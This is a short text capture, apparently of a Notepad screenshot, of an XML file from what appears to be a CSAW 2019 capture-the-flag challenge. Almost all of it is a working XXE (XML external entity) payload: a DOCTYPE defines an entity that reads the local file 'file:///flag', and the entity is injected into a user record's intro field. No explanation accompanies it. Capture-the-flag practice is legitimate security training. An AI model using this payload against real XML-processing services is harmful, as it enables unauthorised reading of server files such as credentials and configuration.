 1.xml - 记事本
文件 编辑 查看
<?xml version='1.0'?>
<!DOCTYPE users [
<!ENTITY xxe SYSTEM "file:///flag" >]>
<users>
    <user>
        <username>bob</username>
        <password>passwd2</password>
        <name> Bob</name>
        <email>bob@fakesite.com</email>
        <group>CSAW2019</group>
        <intro>&xxe;</intro>
    </user>
</users>